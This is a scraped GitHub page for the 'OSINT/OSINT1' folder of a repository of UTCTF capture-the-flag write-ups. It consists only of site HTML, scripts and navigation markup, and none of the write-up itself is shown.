crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-8e9f78-14eb72583307.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_text-expander-element_dist_index_js-8a621df59e80.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_stacktrace-parser_dist_stack-443cd5-559829a63de0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-b7d8f4-654130b7cde5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_primer_view-co-3959a9-cdadf3cebccb.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-9e3dc735b5f9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-a4f804e14c5a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_stacktrace-parser_dist_s-1acb1c-a745699a1cfa.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-5b376145beff.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_memoize_dist_esm_index_js-05801f7ca718.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_turbo_dist_turbo_es2017-esm_js-c91f4ad18b62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_hydro-analytics-clien-b632a3-7938aac89f16.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_scroll-anchoring_dist_scro-52dc4b-4fecca2d00e4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-72c9fbde5ad4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_jtml_lib_index_js-95b84ee6bc34.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_quote-selection_dist_index_js-node_modules_github_session-resume_-ff65ee-c202d20e2d3d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-5d7607113ea3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_task-list_ts-app_assets_modules_github_onfocus_ts-app_ass-421cec-9de4213015af.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-94209c43e6af.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_ajax-error_ts-app_assets_modules_github_behaviors_include-467754-244ee9d9ed77.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-9285faa0e011.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-91d3668ba8db.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-2ea61fcc9a71.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-6d6db5144cc3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_template-parts_lib_index_js-878844713bc9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-e53a3f-44fbe25382ac.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-2b432e185ab2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dfc9aa6a8ebc.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-045591-e61dea04624f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-55cf52-e14cb4b719b4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-c128a422b8b3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-1ede15b5453d.js"></script> <script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-1fbfc5be2c18.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_octicons-react_dist_index_esm_js-node_modules_primer_react_lib-es-541a38-6ce7d7c3f9ee.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Box_Box_js-8f8c5e2a2cbf.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Button_Button_js-d5726d25c548.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ActionList_index_js-1501d3ef83c2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Overlay_Overlay_js-node_modules_primer_react_lib-es-fa1130-829932cf63db.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Text_Text_js-node_modules_primer_react_lib-esm_Text-7845da-c300384a527b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_FormControl_FormControl_js-f17f2abffb7f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ActionMenu_ActionMenu_js-eaf74522e470.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_catalyst_lib_index_js-node_modules_github_hydro-analytics-client_-4da1df-9de8d527f925.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_react-router-dom_dist_index_js-3b41341d50fe.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_PageLayout_PageLayout_js-5a4a31c01bca.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_ConfirmationDialog_ConfirmationDialog_js-8ab472e2f924.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Dialog_js-node_modules_primer_react_lib-esm_TabNav_-8321f5-2969c7508f3a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_TreeView_TreeView_js-4d087b8e0c8a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_AvatarStack_AvatarStack_js-node_modules_primer_reac-e8df95-53b8f38a33de.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_primer_react_lib-esm_Bre-b2e46d-c8ac19da4b57.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_react-core_create-browser-history_ts-ui_packages_react-core_AppContextProvider_ts-809ab9-5bc018b15303.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_react-core_register-app_ts-ab5db40dd360.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_paths_index_ts-8a9f668f1de0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_ref-selector_RefSelector_tsx-dbbdef4348e2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_commit-attribution_index_ts-ui_packages_commit-checks-status_index_ts-ui_packages-a73d65-239b92c64d22.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_react-shared_hooks_use-canonical-object_ts-ui_packages_code-view-shared_ho-3e492a-cde4692d0c71.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_blob-anchor_ts-app_assets_modules_github_filter-sort_ts-app_assets_-e50ab6-fd8396d2490b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/react-code-view-576cd2269b62.js"></script>
<title>UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)" data-turbo-transient> <meta name="route-controller" content="files" data-turbo-transient> <meta name="route-action" content="disambiguate" data-turbo-transient>
<meta name="current-catalog-service-hash" content="82c569b93da5c18ed649ebd4c2c79437db4611a6a1373e805a3cb001c64130b7">
<meta name="request-id" content="BF66:74765:15F2562B:1636F2CF:660AD8C8" data-pjax-transient="true"/><meta name="html-safe-nonce" content="57d0f2835bf81289a0d25c64436df41e66570cfb95d9ac9e04418e9a6ff0319e" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRjY2Ojc0NzY1OjE1RjI1NjJCOjE2MzZGMkNGOjY2MEFEOEM4IiwidmlzaXRvcl9pZCI6IjE2MzU1NTE3ODMxNDM3OTA3OTIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="c14a328592fdd42ebad6cd9cebf0eebf5c92da95b09f16ec6e96a938d86dcdbd" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:780434146" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree,copilot" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient> <link rel="assets" href="https://github.githubassets.com/">
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="This repository Contain my own solutions for UTCTF challenges - UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://github.com/ABDOUNEsalim/UTCTF-WriteUPS/tree/main/OSINT/OSINT1" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/7bbda2fd3b0f6c3866dffc01e93da32b8148373351264f493fba9786be9224b3/ABDOUNEsalim/UTCTF-WriteUPS" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS" /><meta name="twitter:description" content="This repository Contain my own solutions for UTCTF challenges - ABDOUNEsalim/UTCTF-WriteUPS" /> <meta property="og:image" content="https://opengraph.githubassets.com/7bbda2fd3b0f6c3866dffc01e93da32b8148373351264f493fba9786be9224b3/ABDOUNEsalim/UTCTF-WriteUPS" /><meta property="og:image:alt" content="This repository Contain my own solutions for UTCTF challenges - ABDOUNEsalim/UTCTF-WriteUPS" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS" /><meta property="og:url" content="https://github.com/ABDOUNEsalim/UTCTF-WriteUPS/tree/main/OSINT/OSINT1" /><meta property="og:description" content="This repository Contain my own solutions for UTCTF challenges - ABDOUNEsalim/UTCTF-WriteUPS" />
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta http-equiv="x-pjax-version" content="f49dfd00e6de5aa7328521fc8dc5d35e0c0dc7daa871384d850926fa6c3184b6" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="f226bf37af9c33162063db3eb018fed7f088f86d0a20ca54c013fda96c7f2e05" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="741cdcdc602799815ab51d2dbc1778d110ee76f47fcab2caffab6ffb7c6443aa" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="b108376328de68cf3a4484cc1f6393a71fe6b32c143f85bf3823bb3075fb2697" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta name="turbo-cache-control" content="no-cache" data-turbo-transient> <meta data-hydrostats="publish"> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/react-code-view.959fb0b61e6a1de773e7.module.css" />
<meta name="go-import" content="github.com/ABDOUNEsalim/UTCTF-WriteUPS git https://github.com/ABDOUNEsalim/UTCTF-WriteUPS.git">
<meta name="octolytics-dimension-user_id" content="114289045" /><meta name="octolytics-dimension-user_login" content="ABDOUNEsalim" /><meta name="octolytics-dimension-repository_id" content="780434146" /><meta name="octolytics-dimension-repository_nwo" content="ABDOUNEsalim/UTCTF-WriteUPS" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="780434146" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ABDOUNEsalim/UTCTF-WriteUPS" />
<meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Button_IconButton_js-node_modules_primer_react_lib--73d4d2-7feb4a337fc8.js"></script>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/keyboard-shortcuts-dialog-07cc3a6b6201.js"></script>
<react-partial partial-name="keyboard-shortcuts-dialog" data-ssr="false"> <script type="application/json" data-target="react-partial.embeddedData">{"props":{}}</script> <div data-target="react-partial.reactRoot"></div></react-partial>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-99519581d0f8.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-694c8423e347.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner" data-color-mode=light data-light-theme=light data-dark-theme=dark> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class=" d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign in </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide"> <div class="px-lg-4 border-lg-right mb-4 mb-lg-0 pr-lg-7"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M23.922 16.992c-.861 1.495-5.859 5.023-11.922 5.023-6.063 0-11.061-3.528-11.922-5.023A.641.641 0 0 1 0 16.736v-2.869a.841.841 0 0 1 .053-.22c.372-.935 1.347-2.292 2.605-2.656.167-.429.414-1.055.644-1.517a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.499 1.132-3.368.397-.406.89-.717 1.474-.952 1.399-1.136 3.392-2.093 6.122-2.093 2.731 0 4.767.957 6.166 2.093.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086.23.462.477 1.088.644 1.517 1.258.364 2.233 1.721 2.605 2.656a.832.832 0 0 1 .053.22v2.869a.641.641 0 0 1-.078.256ZM12.172 11h-.344a4.323 4.323 0 0 1-.355.508C10.703 12.455 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a2.005 2.005 0 0 1-.085-.104L4 11.741v6.585c1.435.779 4.514 2.179 8 2.179 3.486 0 6.565-1.4 8-2.179v-6.585l-.098-.104s-.033.045-.085.104c-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.545-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.016.016Zm.641-2.935c.136 1.057.403 1.913.878 2.497.442.544 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.15.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.319-.862-2.824-1.025-1.487-.161-2.192.138-2.533.529-.269.307-.437.808-.438 1.578v.021c0 .265.021.562.063.893Zm-1.626 0c.042-.331.063-.628.063-.894v-.02c-.001-.77-.169-1.271-.438-1.578-.341-.391-1.046-.69-2.533-.529-1.505.163-2.347.537-2.824 1.025-.462.472-.705 1.179-.705 2.319 0 1.211.175 1.926.558 2.361.365.414 1.084.751 2.657.751 1.21 0 1.902-.394 2.344-.938.475-.584.742-1.44.878-2.497Z"></path><path d="M14.5 14.25a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Zm-5 0a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
